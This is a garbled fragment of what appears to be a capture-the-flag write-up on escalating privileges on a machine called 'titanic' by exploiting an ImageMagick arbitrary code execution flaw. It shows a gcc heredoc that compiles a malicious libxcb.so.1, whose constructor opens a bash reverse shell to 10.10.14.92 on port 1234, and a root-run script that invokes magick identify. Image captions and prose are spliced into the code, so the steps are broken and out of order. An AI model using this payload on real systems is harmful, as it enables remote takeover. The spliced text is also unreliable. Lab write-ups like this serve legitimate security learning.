 developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
Exploiting ImageMagick
Upon searching online for Arbitrary Code Execution related to ImageMagick I found this
vulnerability:
https://github.com/ImageMagick/ImageMagick/security/advisories/GHSA-8rxc-922v-phg8
nc listener PNG
__attribute__((constructor)) void init(){
    system("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.92/1234 0>&1'");
    exit(0);
}
EOF
developer@titanic:/opt/app/static/assets/images$
cat identify_images PNG
metadata.log PNG
scripts owned by root PNG
developer@titanic:/opt/scripts$ ./identify_images.sh
truncate: cannot open 'metadata.log' for writing: Permission denied
./identify_images.sh: line 3: metadata.log: Permission denied
developer@titanic:/opt/scripts$ cat identify_images.sh
cd /opt/app/static/assets/images
metadata.log
/opt/app/static/assets/images/ -type f -name "*.jpg" | xargs /usr/bin/magick identify >> metadata.log
developer@titanic:/opt/scripts$